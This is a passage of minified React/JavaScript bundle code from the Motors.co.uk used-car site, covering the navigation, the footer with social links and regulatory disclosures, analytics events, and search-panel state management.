0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Rt(){return React.createElement(React.Fragment,null,React.createElement(Pt,{height:20,width:20}),"Get the ",React.createElement(Mt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var Tt=n(7041);const jt=r.lazy(()=>n.e(2300).then(n.bind(n,2860)));var Lt=n(4188),Dt=n(9325);const It={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},Vt={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie Notice"}},qt=r.lazy(()=>Promise.resolve().then(n.bind(n,4188)));window.React=r,window.ReactDOM=a,window.m=window.m||{},window.m.CazooAppBanner=function(){const[e,t]=(0,r.useState)(!1),n="top banner";return r.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},r.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},r.createElement(Rt,null)),r.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const r={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(r),t(!0)}},r.createElement(Rt,null)),r.createElement(Tt.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},r.createElement(jt,null)))},window.m.DealerAdmin=Lt.default,window.m.LazyModal=Dt.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[a,o]=(0,r.useState)(!1),[l,i]=(0,r.useState)(null),[c,u]=(0,r.useState)(null),[d,m]=(0,r.useState)(null),[f,p]=(0,r.useState)([]),[v,h]=(0,r.useState)([]),[g,y]=function(){const e=(0,r.useRef)(!1),t=it.documentElement,{body:n}=it;return[r=>{if(!n||!n.style||e.current)return;const a=window.innerWidth-t.clientWidth,o=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,l=document.querySelector("#mainContent"),i=document.querySelector("#mainNav"),c="".concat(o+a,"px");l&&i&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",l.style.paddingRight=c,r&&(i.style.paddingRight=c)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const r=document.querySelector("#mainContent"),a=document.querySelector("#mainNav");r&&a&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",r.style.paddingRight="",a.style.paddingRight=""),e.current=!1}]}(),b=(0,s.Ub)("(min-width: ".concat(ut,")"),{defaultValue:!0,initializeWithValue:!1}),w=!!l,E=!!d,S=a||w||E;(0,ot.P)(()=>{var e,t;const{Shortlist:n,Recent:r}=window.m.Store.getState();h(null!==(e=null==r?void 0:r.vehicles)&&void 0!==e?e:[]),p(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,r.useEffect)(()=>{o(!1),i(null),u(null),m(null)},[b]);const C=()=>{o(e=>{var t;var n;return e||l||d?(d&&m(null),l&&i(null),y(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(g(b),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),i(null)},k=e=>{u(t=>t===e?null:e)},x=(0,r.useCallback)(e=>{m(t=>t===e?(y(),null):(g(b),e)),b&&i(null)},[b,y,g]);return(0,r.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{m(null),x("shortlist")})},[f,x]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,lt.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(Te,{activeMainNav:l,handlePrimaryNavigationClick:(e,t)=>{var n;const r={event:E?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),t&&x(t)},isLargeScreen:b,isLoggedIn:t,isMainPhoneNavOpen:a,isSomeMenuOpen:S,qa:n,shortlistVehiclesCount:f.length,toggleMainMobileNav:C,toggleMainNav:e=>{i(t=>t===e?(y(),null):(g(b),e)),b&&m(null)},toggleMobileSecondaryNav:k}),React.createElement(st,{activeMainNav:l,activeMobileSecondaryNav:c,toggleMainMobileNav:C,toggleMobileSecondaryNav:k}),React.createElement(be,{activeMainNav:l,isLargeScreen:b,qa:n}),React.createElement(at,{activeLazyNav:d,isLargeScreen:b,qa:n,recentVehicles:v,shortlistVehicles:f,toggleLazyNav:C}),(a||w||E)&&React.createElement("div",{className:"overlay",onClick:()=>{if(E){var e;const t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(w){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),i(null),u(null),m(null),y()}}),React.createElement(ie,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,r.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",a=(e,t)=>{var n;const r={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)};return r.createElement("footer",{className:"mot-footer"},r.createElement("div",{className:"container grid"},r.createElement("div",{className:"col l-4 l-order-2"},r.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(It).map(e=>{let[t,{Icon:n,href:a,name:o}]=e;return r.createElement("li",{key:t},r.createElement("a",{href:a,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const r={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)})(o,a)},r.createElement(n,{"aria-label":"".concat(t," icon")})))})),r.createElement(we,{className:"advertise-footer",location:"footer-banner",ga4PushData:a})),r.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(Vt).map(e=>{let[t,{href:n,text:o}]=e;return r.createElement("li",{key:t},r.createElement("a",{href:n,onClick:()=>a(o,"https://www.motors.co.uk".concat(n))},o))}),r.createElement("li",null,r.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{a("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),r.createElement("li",null,r.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),a("Dealer Tools")},type:"button"},"Dealer Tools")),r.createElement("li",null,r.createElement("a",{href:n,onClick:()=>a("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),r.createElement("div",{className:"col l-6 mot-footer__legal small-text"},r.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),r.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),r.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",r.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),r.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),r.createElement("p",null,"© Copyright 2006-",i.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),r.createElement("p",null,"Contains OS data © Crown copyright and database rights ",i.S5),r.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",i.S5),r.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",i.S5))),r.createElement(Tt.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},r.createElement(qt,null)))},window.m.fn=window.m.fn||{};var Ht=n(181),Ft=n.n(Ht),Ut=n(182),Bt=n.n(Ut);const zt={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},$t=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function Wt(e){e.DealerId&&e.DealerId>0&&$t.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const r=e[n];if((0,i.uJ)(r)||$t.indexOf(n)>-1)continue;const a=zt[n],o=a&&r!==a;if(!a||o){if((0,i.cy)(r)&&r.length&&"*"!==r[0].Value){t.push(n);continue}if("boolean"==typeof r&&(o||!a&&!0===r)){t.push(n);continue}if("string"==typeof r&&"*"!==r&&"-1"!==r){t.push(n);continue}if("number"==typeof r&&r>-1){t.push(n);continue}}}return t}function Zt(e){const t=(0,i.R5)(e);return t?JSON.parse(t):null}const Gt=new Map,Yt=new Map;function Kt(e){return Yt.get(e)}async function Jt(e,t){var n;const r=function(e){var t;const n=(null!==(t=Yt.get(e))&&void 0!==t?t:0)+1;return Yt.set(e,n),n}(e);null===(n=Gt.get(e))||void 0===n||n.abort();const a=new AbortController;Gt.set(e,a);try{const n=await t(a.signal);return Kt(e)!==r?void console.warn("Request ".concat(e," #").concat(r," superseded by #").concat(Kt(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(r," aborted"));throw t}finally{Gt.get(e)===a&&Gt.delete(e)}}function Xt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Qt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Xt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Xt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const r=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMiles":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[r]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[r]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[r]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[r]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function r(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:r}=window.m.Store.getState(),a={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&l()(a,t(e,n[e]));return a.PaginationCurrentPage=r.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:a}),a},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?St.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,c.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(r){r(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:Wt(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>a=>{const{SearchContext:o}=window.m.Store.getState(),l=o.panel;return l?(r(!0,t),Jt("home_count",t=>St.LV.post(l,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&a(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,c.d7)(e)?n(e):console.error("Failed to get search count:",(0,c.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:a,SearchJSON:o,SearchPanel:i}=window.m.Store.getState(),s=!0===e&&a.update_all?a.update_all:a.update;return s?(r(!0,"SearchPanel"),Jt("update",e=>St.LV.post(s,o,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const r=l()(n,{PostCode:o.PostCode});!0===e&&delete i.MakeModels,t(window.m.Action("setSearchPanel")(Bt()({},i,r)))}}).catch(e=>{throw(0,c.d7)(e)?n(e):console.error("Failed to get search panel:",(0,c.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.update endpoint is missing"),r(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:a,SearchPagination:o}=window.m.Store.getState(),l=a.search;return l?(r(!0),Jt("search",t=>St.LV.post(l,{isNewSearch:!0,pagination:o,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,i.hZ)("m:results");const r=window.m.Store.getState(),o="van"===a.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",l={event:"filter_search_results",results:r.SearchPagination.TotalRecords,searchParameters:Zt(o)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(l)}}).catch(e=>{throw(0,c.d7)(e)?n(e):console.error("Failed to get search results:",(0,c.u1)(e)),e}).finally(()=>r(!1))):(console.error("SearchContext.search endpoint is missing"),r(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:r}=window.m.Store.getState(),a=n.reset,o=!e&&(0,i.RI)(r)?window.m.getSearchJSON():r;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):a?St.LV.post(a,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(l()({},e,{PostCode:o.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,c.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){Ft()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500)()},update:function(){const e=Ft()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:r,isValid:a}=t.payload;let o=e.invalid.slice();return o=o.filter(e=>e.key!==n),a||o.push({key:n,msg:r}),l()({},e,{invalid:o})}case"SET_SEARCH_CONTEXT":return l()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return l()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 